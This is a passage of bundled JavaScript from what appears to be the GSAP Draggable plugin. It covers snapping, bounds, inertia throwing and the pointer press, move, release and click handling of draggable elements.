      if ((snapX || snapY || snapXY) && !skipSnap && (self2.isDragging || self2.isThrowing)) {
        if (snapXY) {
          _temp1.x = self2.x;
          _temp1.y = self2.y;
          snappedValue = snapXY(_temp1);
          if (snappedValue.x !== self2.x) {
            self2.x = snappedValue.x;
            dirty = true;
          }
          if (snappedValue.y !== self2.y) {
            self2.y = snappedValue.y;
            dirty = true;
          }
        }
        if (snapX) {
          snappedValue = snapX(self2.x);
          if (snappedValue !== self2.x) {
            self2.x = snappedValue;
            if (rotationMode) {
              self2.rotation = snappedValue;
            }
            dirty = true;
          }
        }
        if (snapY) {
          snappedValue = snapY(self2.y);
          if (snappedValue !== self2.y) {
            self2.y = snappedValue;
          }
          dirty = true;
        }
      }
      dirty && render5(true);
      if (!skipOnUpdate) {
        self2.deltaX = self2.x - x;
        self2.deltaY = self2.y - y;
        _dispatchEvent(self2, "throwupdate", "onThrowUpdate");
      }
    }, buildSnapFunc = function buildSnapFunc2(snap3, min, max, factor) {
      if (min == null) {
        min = -_bigNum;
      }
      if (max == null) {
        max = _bigNum;
      }
      if (_isFunction$2(snap3)) {
        return function(n) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance;
          return snap3.call(self2, (n > max ? max + (n - max) * edgeTolerance : n < min ? min + (n - min) * edgeTolerance : n) * factor) * factor;
        };
      }
      if (_isArray(snap3)) {
        return function(n) {
          var i = snap3.length, closest2 = 0, absDif = _bigNum, val, dif;
          while (--i > -1) {
            val = snap3[i];
            dif = val - n;
            if (dif < 0) {
              dif = -dif;
            }
            if (dif < absDif && val >= min && val <= max) {
              closest2 = i;
              absDif = dif;
            }
          }
          return snap3[closest2];
        };
      }
      return isNaN(snap3) ? function(n) {
        return n;
      } : function() {
        return snap3 * factor;
      };
    }, buildPointSnapFunc = function buildPointSnapFunc2(snap3, minX2, maxX2, minY2, maxY2, radius, factor) {
      radius = radius && radius < _bigNum ? radius * radius : _bigNum;
      if (_isFunction$2(snap3)) {
        return function(point) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance, x = point.x, y = point.y, result, dx, dy;
          point.x = x = x > maxX2 ? maxX2 + (x - maxX2) * edgeTolerance : x < minX2 ? minX2 + (x - minX2) * edgeTolerance : x;
          point.y = y = y > maxY2 ? maxY2 + (y - maxY2) * edgeTolerance : y < minY2 ? minY2 + (y - minY2) * edgeTolerance : y;
          result = snap3.call(self2, point);
          if (result !== point) {
            point.x = result.x;
            point.y = result.y;
          }
          if (factor !== 1) {
            point.x *= factor;
            point.y *= factor;
          }
          if (radius < _bigNum) {
            dx = point.x - x;
            dy = point.y - y;
            if (dx * dx + dy * dy > radius) {
              point.x = x;
              point.y = y;
            }
          }
          return point;
        };
      }
      if (_isArray(snap3)) {
        return function(p2) {
          var i = snap3.length, closest2 = 0, minDist = _bigNum, x, y, point, dist;
          while (--i > -1) {
            point = snap3[i];
            x = point.x - p2.x;
            y = point.y - p2.y;
            dist = x * x + y * y;
            if (dist < minDist) {
              closest2 = i;
              minDist = dist;
            }
          }
          return minDist <= radius ? snap3[closest2] : p2;
        };
      }
      return function(n) {
        return n;
      };
    }, calculateBounds = function calculateBounds2() {
      var bounds, targetBounds, snap3, snapIsRaw;
      hasBounds = false;
      if (scrollProxy) {
        scrollProxy.calibrate();
        self2.minX = minX = -scrollProxy.maxScrollLeft();
        self2.minY = minY = -scrollProxy.maxScrollTop();
        self2.maxX = maxX = self2.maxY = maxY = 0;
        hasBounds = true;
      } else if (!!vars.bounds) {
        bounds = _getBounds$1(vars.bounds, target.parentNode);
        if (rotationMode) {
          self2.minX = minX = bounds.left;
          self2.maxX = maxX = bounds.left + bounds.width;
          self2.minY = minY = self2.maxY = maxY = 0;
        } else if (!_isUndefined(vars.bounds.maxX) || !_isUndefined(vars.bounds.maxY)) {
          bounds = vars.bounds;
          self2.minX = minX = bounds.minX;
          self2.minY = minY = bounds.minY;
          self2.maxX = maxX = bounds.maxX;
          self2.maxY = maxY = bounds.maxY;
        } else {
          targetBounds = _getBounds$1(target, target.parentNode);
          self2.minX = minX = Math.round(getPropAsNum(xProp, "px") + bounds.left - targetBounds.left);
          self2.minY = minY = Math.round(getPropAsNum(yProp, "px") + bounds.top - targetBounds.top);
          self2.maxX = maxX = Math.round(minX + (bounds.width - targetBounds.width));
          self2.maxY = maxY = Math.round(minY + (bounds.height - targetBounds.height));
        }
        if (minX > maxX) {
          self2.minX = maxX;
          self2.maxX = maxX = minX;
          minX = self2.minX;
        }
        if (minY > maxY) {
          self2.minY = maxY;
          self2.maxY = maxY = minY;
          minY = self2.minY;
        }
        if (rotationMode) {
          self2.minRotation = minX;
          self2.maxRotation = maxX;
        }
        hasBounds = true;
      }
      if (vars.liveSnap) {
        snap3 = vars.liveSnap === true ? vars.snap || {} : vars.liveSnap;
        snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
        if (rotationMode) {
          snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.rotation, minX, maxX, 1);
          snapY = null;
        } else {
          if (snap3.points) {
            snapXY = buildPointSnapFunc(snapIsRaw ? snap3 : snap3.points, minX, maxX, minY, maxY, snap3.radius, scrollProxy ? -1 : 1);
          } else {
            if (allowX) {
              snapX = buildSnapFunc(snapIsRaw ? snap3 : snap3.x || snap3.left || snap3.scrollLeft, minX, maxX, scrollProxy ? -1 : 1);
            }
            if (allowY) {
              snapY = buildSnapFunc(snapIsRaw ? snap3 : snap3.y || snap3.top || snap3.scrollTop, minY, maxY, scrollProxy ? -1 : 1);
            }
          }
        }
      }
    }, onThrowComplete = function onThrowComplete2() {
      self2.isThrowing = false;
      _dispatchEvent(self2, "throwcomplete", "onThrowComplete");
    }, onThrowInterrupt = function onThrowInterrupt2() {
      self2.isThrowing = false;
    }, animate = function animate2(inertia, forceZeroVelocity) {
      var snap3, snapIsRaw, tween, overshootTolerance;
      if (inertia && InertiaPlugin) {
        if (inertia === true) {
          snap3 = vars.snap || vars.liveSnap || {};
          snapIsRaw = _isArray(snap3) || _isFunction$2(snap3);
          inertia = {
            resistance: (vars.throwResistance || vars.resistance || 1e3) / (rotationMode ? 10 : 1)
          };
          if (rotationMode) {
            inertia.rotation = _parseInertia(self2, snapIsRaw ? snap3 : snap3.rotation, maxX, minX, 1, forceZeroVelocity);
          } else {
            if (allowX) {
              inertia[xProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.x || snap3.left, maxX, minX, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "x");
            }
            if (allowY) {
              inertia[yProp] = _parseInertia(self2, snapIsRaw ? snap3 : snap3.points || snap3.y || snap3.top, maxY, minY, scrollProxy ? -1 : 1, forceZeroVelocity || self2.lockedAxis === "y");
            }
            if (snap3.points || _isArray(snap3) && _isObject$1(snap3[0])) {
              inertia.linkedProps = xProp + "," + yProp;
              inertia.radius = snap3.radius;
            }
          }
        }
        self2.isThrowing = true;
        overshootTolerance = !isNaN(vars.overshootTolerance) ? vars.overshootTolerance : vars.edgeResistance === 1 ? 0 : 1 - self2.edgeResistance + 0.2;
        if (!inertia.duration) {
          inertia.duration = {
            max: Math.max(vars.minDuration || 0, "maxDuration" in vars ? vars.maxDuration : 2),
            min: !isNaN(vars.minDuration) ? vars.minDuration : overshootTolerance === 0 || _isObject$1(inertia) && inertia.resistance > 1e3 ? 0 : 0.5,
            overshoot: overshootTolerance
          };
        }
        self2.tween = tween = gsap$4.to(scrollProxy || target, {
          inertia,
          data: "_draggable",
          onComplete: onThrowComplete,
          onInterrupt: onThrowInterrupt,
          onUpdate: vars.fastMode ? _dispatchEvent : syncXY,
          onUpdateParams: vars.fastMode ? [self2, "onthrowupdate", "onThrowUpdate"] : snap3 && snap3.radius ? [false, true] : []
        });
        if (!vars.fastMode) {
          if (scrollProxy) {
            scrollProxy._skip = true;
          }
          tween.render(1e9, true, true);
          syncXY(true, true);
          self2.endX = self2.x;
          self2.endY = self2.y;
          if (rotationMode) {
            self2.endRotation = self2.x;
          }
          tween.play(0);
          syncXY(true, true);
          if (scrollProxy) {
            scrollProxy._skip = false;
          }
        }
      } else if (hasBounds) {
        self2.applyBounds();
      }
    }, updateMatrix = function updateMatrix2(shiftStart) {
      var start = matrix, p2;
      matrix = getGlobalMatrix(target.parentNode, true);
      if (shiftStart && self2.isPressed && !matrix.equals(start || new Matrix2D())) {
        p2 = start.inverse().apply({
          x: startPointerX,
          y: startPointerY
        });
        matrix.apply(p2, p2);
        startPointerX = p2.x;
        startPointerY = p2.y;
      }
      if (matrix.equals(_identityMatrix)) {
        matrix = null;
      }
    }, recordStartPositions = function recordStartPositions2() {
      var edgeTolerance = 1 - self2.edgeResistance, offsetX = isFixed ? _getDocScrollLeft(ownerDoc) : 0, offsetY = isFixed ? _getDocScrollTop(ownerDoc) : 0, parsedOrigin, x, y;
      updateMatrix(false);
      _point1.x = self2.pointerX - offsetX;
      _point1.y = self2.pointerY - offsetY;
      matrix && matrix.apply(_point1, _point1);
      startPointerX = _point1.x;
      startPointerY = _point1.y;
      if (dirty) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        render5(true);
      }
      innerMatrix = getGlobalMatrix(target);
      if (scrollProxy) {
        calculateBounds();
        startElementY = scrollProxy.top();
        startElementX = scrollProxy.left();
      } else {
        if (isTweening2()) {
          syncXY(true, true);
          calculateBounds();
        } else {
          self2.applyBounds();
        }
        if (rotationMode) {
          parsedOrigin = target.ownerSVGElement ? [gsCache.xOrigin - target.getBBox().x, gsCache.yOrigin - target.getBBox().y] : (_getComputedStyle$1(target)[_transformOriginProp] || "0 0").split(" ");
          rotationOrigin = self2.rotationOrigin = getGlobalMatrix(target).apply({
            x: parseFloat(parsedOrigin[0]) || 0,
            y: parseFloat(parsedOrigin[1]) || 0
          });
          syncXY(true, true);
          x = self2.pointerX - rotationOrigin.x - offsetX;
          y = rotationOrigin.y - self2.pointerY + offsetY;
          startElementX = self2.x;
          startElementY = self2.y = Math.atan2(y, x) * _RAD2DEG;
        } else {
          startElementY = getPropAsNum(yProp, "px");
          startElementX = getPropAsNum(xProp, "px");
        }
      }
      if (hasBounds && edgeTolerance) {
        if (startElementX > maxX) {
          startElementX = maxX + (startElementX - maxX) / edgeTolerance;
        } else if (startElementX < minX) {
          startElementX = minX - (minX - startElementX) / edgeTolerance;
        }
        if (!rotationMode) {
          if (startElementY > maxY) {
            startElementY = maxY + (startElementY - maxY) / edgeTolerance;
          } else if (startElementY < minY) {
            startElementY = minY - (minY - startElementY) / edgeTolerance;
          }
        }
      }
      self2.startX = startElementX = _round$1(startElementX);
      self2.startY = startElementY = _round$1(startElementY);
    }, isTweening2 = function isTweening3() {
      return self2.tween && self2.tween.isActive();
    }, removePlaceholder = function removePlaceholder2() {
      if (_placeholderDiv.parentNode && !isTweening2() && !self2.isDragging) {
        _placeholderDiv.parentNode.removeChild(_placeholderDiv);
      }
    }, onPress = function onPress2(e, force) {
      var i;
      if (!enabled || self2.isPressed || !e || (e.type === "mousedown" || e.type === "pointerdown") && !force && _getTime$2() - clickTime < 30 && _touchEventLookup[self2.pointerEvent.type]) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      interrupted = isTweening2();
      dragged = false;
      self2.pointerEvent = e;
      if (_touchEventLookup[e.type]) {
        touchEventTarget = ~e.type.indexOf("touch") ? e.currentTarget || e.target : ownerDoc;
        _addListener$2(touchEventTarget, "touchend", onRelease);
        _addListener$2(touchEventTarget, "touchmove", onMove);
        _addListener$2(touchEventTarget, "touchcancel", onRelease);
        _addListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        touchEventTarget = null;
        _addListener$2(ownerDoc, "mousemove", onMove);
      }
      touchDragAxis = null;
      if (!_supportsPointer || !touchEventTarget) {
        _addListener$2(ownerDoc, "mouseup", onRelease);
        e && e.target && _addListener$2(e.target, "mouseup", onRelease);
      }
      isClicking = isClickable.call(self2, e.target) && vars.dragClickables === false && !force;
      if (isClicking) {
        _addListener$2(e.target, "change", onRelease);
        _dispatchEvent(self2, "pressInit", "onPressInit");
        _dispatchEvent(self2, "press", "onPress");
        _setSelectable(triggers, true);
        isPreventingDefault = false;
        return;
      }
      allowNativeTouchScrolling = !touchEventTarget || allowX === allowY || self2.vars.allowNativeTouchScrolling === false || self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2) ? false : allowX ? "y" : "x";
      isPreventingDefault = !allowNativeTouchScrolling && !self2.allowEventDefault;
      if (isPreventingDefault) {
        _preventDefault(e);
        _addListener$2(_win$2, "touchforcechange", _preventDefault);
      }
      if (e.changedTouches) {
        e = touch = e.changedTouches[0];
        touchID = e.identifier;
      } else if (e.pointerId) {
        touchID = e.pointerId;
      } else {
        touch = touchID = null;
      }
      _dragCount++;
      _addToRenderQueue(render5);
      startPointerY = self2.pointerY = e.pageY;
      startPointerX = self2.pointerX = e.pageX;
      _dispatchEvent(self2, "pressInit", "onPressInit");
      if (allowNativeTouchScrolling || self2.autoScroll) {
        _recordMaxScrolls(target.parentNode);
      }
      if (target.parentNode && self2.autoScroll && !scrollProxy && !rotationMode && target.parentNode._gsMaxScrollX && !_placeholderDiv.parentNode && !target.getBBox) {
        _placeholderDiv.style.width = target.parentNode.scrollWidth + "px";
        target.parentNode.appendChild(_placeholderDiv);
      }
      recordStartPositions();
      self2.tween && self2.tween.kill();
      self2.isThrowing = false;
      gsap$4.killTweensOf(scrollProxy || target, killProps, true);
      scrollProxy && gsap$4.killTweensOf(target, {
        scrollTo: 1
      }, true);
      self2.tween = self2.lockedAxis = null;
      if (vars.zIndexBoost || !rotationMode && !scrollProxy && vars.zIndexBoost !== false) {
        target.style.zIndex = Draggable2.zIndex++;
      }
      self2.isPressed = true;
      hasDragCallback = !!(vars.onDrag || self2._listeners.drag);
      hasMoveCallback = !!(vars.onMove || self2._listeners.move);
      if (vars.cursor !== false || vars.activeCursor) {
        i = triggers.length;
        while (--i > -1) {
          gsap$4.set(triggers[i], {
            cursor: vars.activeCursor || vars.cursor || (_defaultCursor === "grab" ? "grabbing" : _defaultCursor)
          });
        }
      }
      _dispatchEvent(self2, "press", "onPress");
    }, onMove = function onMove2(e) {
      var originalEvent = e, touches, pointerX, pointerY, i, dx, dy;
      if (!enabled || _isMultiTouching || !self2.isPressed || !e) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.pointerEvent = e;
      touches = e.changedTouches;
      if (touches) {
        e = touches[0];
        if (e !== touch && e.identifier !== touchID) {
          i = touches.length;
          while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
          }
          if (i < 0) {
            return;
          }
        }
      } else if (e.pointerId && touchID && e.pointerId !== touchID) {
        return;
      }
      if (touchEventTarget && allowNativeTouchScrolling && !touchDragAxis) {
        _point1.x = e.pageX - (isFixed ? _getDocScrollLeft(ownerDoc) : 0);
        _point1.y = e.pageY - (isFixed ? _getDocScrollTop(ownerDoc) : 0);
        matrix && matrix.apply(_point1, _point1);
        pointerX = _point1.x;
        pointerY = _point1.y;
        dx = Math.abs(pointerX - startPointerX);
        dy = Math.abs(pointerY - startPointerY);
        if (dx !== dy && (dx > minimumMovement || dy > minimumMovement) || _isAndroid && allowNativeTouchScrolling === touchDragAxis) {
          touchDragAxis = dx > dy && allowX ? "x" : "y";
          if (allowNativeTouchScrolling && touchDragAxis !== allowNativeTouchScrolling) {
            _addListener$2(_win$2, "touchforcechange", _preventDefault);
          }
          if (self2.vars.lockAxisOnTouchScroll !== false && allowX && allowY) {
            self2.lockedAxis = touchDragAxis === "x" ? "y" : "x";
            _isFunction$2(self2.vars.onLockAxis) && self2.vars.onLockAxis.call(self2, originalEvent);
          }
          if (_isAndroid && allowNativeTouchScrolling === touchDragAxis) {
            onRelease(originalEvent);
            return;
          }
        }
      }
      if (!self2.allowEventDefault && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling !== touchDragAxis) && originalEvent.cancelable !== false) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
      } else if (isPreventingDefault) {
        isPreventingDefault = false;
      }
      if (self2.autoScroll) {
        checkAutoScrollBounds = true;
      }
      setPointerPosition(e.pageX, e.pageY, hasMoveCallback);
    }, setPointerPosition = function setPointerPosition2(pointerX, pointerY, invokeOnMove) {
      var dragTolerance = 1 - self2.dragResistance, edgeTolerance = 1 - self2.edgeResistance, prevPointerX = self2.pointerX, prevPointerY = self2.pointerY, prevStartElementY = startElementY, prevX = self2.x, prevY = self2.y, prevEndX = self2.endX, prevEndY = self2.endY, prevEndRotation = self2.endRotation, prevDirty = dirty, xChange, yChange, x, y, dif, temp;
      self2.pointerX = pointerX;
      self2.pointerY = pointerY;
      if (isFixed) {
        pointerX -= _getDocScrollLeft(ownerDoc);
        pointerY -= _getDocScrollTop(ownerDoc);
      }
      if (rotationMode) {
        y = Math.atan2(rotationOrigin.y - pointerY, pointerX - rotationOrigin.x) * _RAD2DEG;
        dif = self2.y - y;
        if (dif > 180) {
          startElementY -= 360;
          self2.y = y;
        } else if (dif < -180) {
          startElementY += 360;
          self2.y = y;
        }
        if (self2.x !== startElementX || Math.abs(startElementY - y) > minimumMovement) {
          self2.y = y;
          x = startElementX + (startElementY - y) * dragTolerance;
        } else {
          x = startElementX;
        }
      } else {
        if (matrix) {
          temp = pointerX * matrix.a + pointerY * matrix.c + matrix.e;
          pointerY = pointerX * matrix.b + pointerY * matrix.d + matrix.f;
          pointerX = temp;
        }
        yChange = pointerY - startPointerY;
        xChange = pointerX - startPointerX;
        if (yChange < minimumMovement && yChange > -minimumMovement) {
          yChange = 0;
        }
        if (xChange < minimumMovement && xChange > -minimumMovement) {
          xChange = 0;
        }
        if ((self2.lockAxis || self2.lockedAxis) && (xChange || yChange)) {
          temp = self2.lockedAxis;
          if (!temp) {
            self2.lockedAxis = temp = allowX && Math.abs(xChange) > Math.abs(yChange) ? "y" : allowY ? "x" : null;
            if (temp && _isFunction$2(self2.vars.onLockAxis)) {
              self2.vars.onLockAxis.call(self2, self2.pointerEvent);
            }
          }
          if (temp === "y") {
            yChange = 0;
          } else if (temp === "x") {
            xChange = 0;
          }
        }
        x = _round$1(startElementX + xChange * dragTolerance);
        y = _round$1(startElementY + yChange * dragTolerance);
      }
      if ((snapX || snapY || snapXY) && (self2.x !== x || self2.y !== y && !rotationMode)) {
        if (snapXY) {
          _temp1.x = x;
          _temp1.y = y;
          temp = snapXY(_temp1);
          x = _round$1(temp.x);
          y = _round$1(temp.y);
        }
        if (snapX) {
          x = _round$1(snapX(x));
        }
        if (snapY) {
          y = _round$1(snapY(y));
        }
      }
      if (hasBounds) {
        if (x > maxX) {
          x = maxX + Math.round((x - maxX) * edgeTolerance);
        } else if (x < minX) {
          x = minX + Math.round((x - minX) * edgeTolerance);
        }
        if (!rotationMode) {
          if (y > maxY) {
            y = Math.round(maxY + (y - maxY) * edgeTolerance);
          } else if (y < minY) {
            y = Math.round(minY + (y - minY) * edgeTolerance);
          }
        }
      }
      if (self2.x !== x || self2.y !== y && !rotationMode) {
        if (rotationMode) {
          self2.endRotation = self2.x = self2.endX = x;
          dirty = true;
        } else {
          if (allowY) {
            self2.y = self2.endY = y;
            dirty = true;
          }
          if (allowX) {
            self2.x = self2.endX = x;
            dirty = true;
          }
        }
        if (!invokeOnMove || _dispatchEvent(self2, "move", "onMove") !== false) {
          if (!self2.isDragging && self2.isPressed) {
            self2.isDragging = dragged = true;
            _dispatchEvent(self2, "dragstart", "onDragStart");
          }
        } else {
          self2.pointerX = prevPointerX;
          self2.pointerY = prevPointerY;
          startElementY = prevStartElementY;
          self2.x = prevX;
          self2.y = prevY;
          self2.endX = prevEndX;
          self2.endY = prevEndY;
          self2.endRotation = prevEndRotation;
          dirty = prevDirty;
        }
      }
    }, onRelease = function onRelease2(e, force) {
      if (!enabled || !self2.isPressed || e && touchID != null && !force && (e.pointerId && e.pointerId !== touchID && e.target !== target || e.changedTouches && !_hasTouchID(e.changedTouches, touchID))) {
        isPreventingDefault && e && enabled && _preventDefault(e);
        return;
      }
      self2.isPressed = false;
      var originalEvent = e, wasDragging = self2.isDragging, isContextMenuRelease = self2.vars.allowContextMenu && e && (e.ctrlKey || e.which > 2), placeholderDelayedCall = gsap$4.delayedCall(1e-3, removePlaceholder), touches, i, syntheticEvent, eventTarget, syntheticClick;
      if (touchEventTarget) {
        _removeListener$2(touchEventTarget, "touchend", onRelease2);
        _removeListener$2(touchEventTarget, "touchmove", onMove);
        _removeListener$2(touchEventTarget, "touchcancel", onRelease2);
        _removeListener$2(ownerDoc, "touchstart", _onMultiTouchDocument);
      } else {
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeListener$2(_win$2, "touchforcechange", _preventDefault);
      if (!_supportsPointer || !touchEventTarget) {
        _removeListener$2(ownerDoc, "mouseup", onRelease2);
        e && e.target && _removeListener$2(e.target, "mouseup", onRelease2);
      }
      dirty = false;
      if (wasDragging) {
        dragEndTime = _lastDragTime = _getTime$2();
        self2.isDragging = false;
      }
      _removeFromRenderQueue(render5);
      if (isClicking && !isContextMenuRelease) {
        if (e) {
          _removeListener$2(e.target, "change", onRelease2);
          self2.pointerEvent = originalEvent;
        }
        _setSelectable(triggers, false);
        _dispatchEvent(self2, "release", "onRelease");
        _dispatchEvent(self2, "click", "onClick");
        isClicking = false;
        return;
      }
      i = triggers.length;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", vars.cursor || (vars.cursor !== false ? _defaultCursor : null));
      }
      _dragCount--;
      if (e) {
        touches = e.changedTouches;
        if (touches) {
          e = touches[0];
          if (e !== touch && e.identifier !== touchID) {
            i = touches.length;
            while (--i > -1 && (e = touches[i]).identifier !== touchID && e.target !== target) {
            }
            if (i < 0 && !force) {
              return;
            }
          }
        }
        self2.pointerEvent = originalEvent;
        self2.pointerX = e.pageX;
        self2.pointerY = e.pageY;
      }
      if (isContextMenuRelease && originalEvent) {
        _preventDefault(originalEvent);
        isPreventingDefault = true;
        _dispatchEvent(self2, "release", "onRelease");
      } else if (originalEvent && !wasDragging) {
        isPreventingDefault = false;
        if (interrupted && (vars.snap || vars.bounds)) {
          animate(vars.inertia || vars.throwProps);
        }
        _dispatchEvent(self2, "release", "onRelease");
        if ((!_isAndroid || originalEvent.type !== "touchmove") && originalEvent.type.indexOf("cancel") === -1) {
          _dispatchEvent(self2, "click", "onClick");
          if (_getTime$2() - clickTime < 300) {
            _dispatchEvent(self2, "doubleclick", "onDoubleClick");
          }
          eventTarget = originalEvent.target || target;
          clickTime = _getTime$2();
          syntheticClick = function syntheticClick2() {
            if (clickTime !== clickDispatch && self2.enabled() && !self2.isPressed && !originalEvent.defaultPrevented) {
              if (eventTarget.click) {
                eventTarget.click();
              } else if (ownerDoc.createEvent) {
                syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$2, 1, self2.pointerEvent.screenX, self2.pointerEvent.screenY, self2.pointerX, self2.pointerY, false, false, false, false, 0, null);
                eventTarget.dispatchEvent(syntheticEvent);
              }
            }
          };
          if (!_isAndroid && !originalEvent.defaultPrevented) {
            gsap$4.delayedCall(0.05, syntheticClick);
          }
        }
      } else {
        animate(vars.inertia || vars.throwProps);
        if (!self2.allowEventDefault && originalEvent && (vars.dragClickables !== false || !isClickable.call(self2, originalEvent.target)) && wasDragging && (!allowNativeTouchScrolling || touchDragAxis && allowNativeTouchScrolling === touchDragAxis) && originalEvent.cancelable !== false) {
          isPreventingDefault = true;
          _preventDefault(originalEvent);
        } else {
          isPreventingDefault = false;
        }
        _dispatchEvent(self2, "release", "onRelease");
      }
      isTweening2() && placeholderDelayedCall.duration(self2.tween.duration());
      wasDragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return true;
    }, updateScroll = function updateScroll2(e) {
      if (e && self2.isDragging && !scrollProxy) {
        var parent2 = e.target || target.parentNode, deltaX = parent2.scrollLeft - parent2._gsScrollX, deltaY = parent2.scrollTop - parent2._gsScrollY;
        if (deltaX || deltaY) {
          if (matrix) {
            startPointerX -= deltaX * matrix.a + deltaY * matrix.c;
            startPointerY -= deltaY * matrix.d + deltaX * matrix.b;
          } else {
            startPointerX -= deltaX;
            startPointerY -= deltaY;
          }
          parent2._gsScrollX += deltaX;
          parent2._gsScrollY += deltaY;
          setPointerPosition(self2.pointerX, self2.pointerY);
        }
      }
    }, onClick2 = function onClick3(e) {
      var time = _getTime$2(), recentlyClicked = time - clickTime < 100, recentlyDragged = time - dragEndTime < 50, alreadyDispatched = recentlyClicked && clickDispatch === clickTime, defaultPrevented = self2.pointerEvent && self2.pointerEvent.defaultPrevented, alreadyDispatchedTrusted = recentlyClicked && trustedClickDispatch === clickTime, trusted = e.isTrusted || e.isTrusted == null && recentlyClicked && alreadyDispatched;
      if ((alreadyDispatched || recentlyDragged && self2.vars.suppressClickOnDrag !== false) && e.stopImmediatePropagation) {
        e.stopImmediatePropagation();
      }
      if (recentlyClicked && !(self2.pointerEvent && self2.pointerEvent.defaultPrevented) && (!alreadyDispatched || trusted && !alreadyDispatchedTrusted)) {
        if (trusted && alreadyDispatched) {
          trustedClickDispatch = clickTime;
        }
        clickDispatch = clickTime;
        return;
      }
      if (self2.isPressed || recentlyDragged || recentlyClicked) {
        if (!trusted || !e.detail || !recentlyClicked || defaultPrevented) {
          _preventDefault(e);
        }
      }
      if (!recentlyClicked && !recentlyDragged && !dragged) {
        e && e.target && (self2.pointerEvent = e);
        _dispatchEvent(self2, "click", "onClick");
      }
    }, localizePoint = function localizePoint2(p2) {
      return matrix ? {
        x: p2.x * matrix.a + p2.y * matrix.c + matrix.e,
        y: p2.x * matrix.b + p2.y * matrix.d + matrix.f
      } : {
        x: p2.x,
        y: p2.y
      };
    };
    old = Draggable2.get(target);
    old && old.kill();
    _this2.startDrag = function(event, align) {
      var r1, r2, p1, p2;
      onPress(event || self2.pointerEvent, true);
      if (align && !self2.hitTest(event || self2.pointerEvent)) {
        r1 = _parseRect(event || self2.pointerEvent);
        r2 = _parseRect(target);
        p1 = localizePoint({
          x: r1.left + r1.width / 2,
          y: r1.top + r1.height / 2
        });
        p2 = localizePoint({
          x: r2.left + r2.width / 2,
          y: r2.top + r2.height / 2
        });
        startPointerX -= p1.x - p2.x;
        startPointerY -= p1.y - p2.y;
      }
      if (!self2.isDragging) {
        self2.isDragging = dragged = true;
        _dispatchEvent(self2, "dragstart", "onDragStart");
      }
    };
    _this2.drag = onMove;
    _this2.endDrag = function(e) {
      return onRelease(e || self2.pointerEvent, true);
    };
    _this2.timeSinceDrag = function() {
      return self2.isDragging ? 0 : (_getTime$2() - dragEndTime) / 1e3;
    };
    _this2.timeSinceClick = function() {
      return (_getTime$2() - clickTime) / 1e3;
    };
    _this2.hitTest = function(target2, threshold) {
      return Draggable2.hitTest(self2.target, target2, threshold);
    };
    _this2.getDirection = function(from, diagonalThreshold) {
      var mode = from === "velocity" && InertiaPlugin ? from : _isObject$1(from) && !rotationMode ? "element" : "start", xChange, yChange, ratio, direction, r1, r2;
      if (mode === "element") {
        r1 = _parseRect(self2.target);
        r2 = _parseRect(from);
      }
      xChange = mode === "start" ? self2.x - startElementX : mode === "velocity" ? InertiaPlugin.getVelocity(target, xProp) : r1.left + r1.width / 2 - (r2.left + r2.width / 2);
      if (rotationMode) {
        return xChange < 0 ? "counter-clockwise" : "clockwise";
      } else {
        diagonalThreshold = diagonalThreshold || 2;
        yChange = mode === "start" ? self2.y - startElementY : mode === "velocity" ? InertiaPlugin.getVelocity(target, yProp) : r1.top + r1.height / 2 - (r2.top + r2.height / 2);
        ratio = Math.abs(xChange / yChange);
        direction = ratio < 1 / diagonalThreshold ? "" : xChange < 0 ? "left" : "right";
        if (ratio < diagonalThreshold) {
          if (direction !== "") {
            direction += "-";
          }
          direction += yChange < 0 ? "up" : "down";
        }
      }
      return direction;
    };
    _this2.applyBounds = function(newBounds, sticky) {
      var x, y, forceZeroVelocity, e, parent2, isRoot;
      if (newBounds && vars.bounds !== newBounds) {
        vars.bounds = newBounds;
        return self2.update(true, sticky);
      }
      syncXY(true);
      calculateBounds();
      if (hasBounds && !isTweening2()) {
        x = self2.x;
        y = self2.y;
        if (x > maxX) {
          x = maxX;
        } else if (x < minX) {
          x = minX;
        }
        if (y > maxY) {
          y = maxY;
        } else if (y < minY) {
          y = minY;
        }
        if (self2.x !== x || self2.y !== y) {
          forceZeroVelocity = true;
          self2.x = self2.endX = x;
          if (rotationMode) {
            self2.endRotation = x;
          } else {
            self2.y = self2.endY = y;
          }
          dirty = true;
          render5(true);
          if (self2.autoScroll && !self2.isDragging) {
            _recordMaxScrolls(target.parentNode);
            e = target;
            _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
            _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
            while (e && !isRoot) {
              isRoot = _isRoot(e.parentNode);
              parent2 = isRoot ? _windowProxy : e.parentNode;
              if (allowY && parent2.scrollTop > parent2._gsMaxScrollY) {
                parent2.scrollTop = parent2._gsMaxScrollY;
              }
              if (allowX && parent2.scrollLeft > parent2._gsMaxScrollX) {
                parent2.scrollLeft = parent2._gsMaxScrollX;
              }
              e = parent2;
            }
          }
        }
        if (self2.isThrowing && (forceZeroVelocity || self2.endX > maxX || self2.endX < minX || self2.endY > maxY || self2.endY < minY)) {
          animate(vars.inertia || vars.throwProps, forceZeroVelocity);
        }
      }
      return self2;
    };
    _this2.update = function(applyBounds, sticky, ignoreExternalChanges) {
      if (sticky && self2.isPressed) {
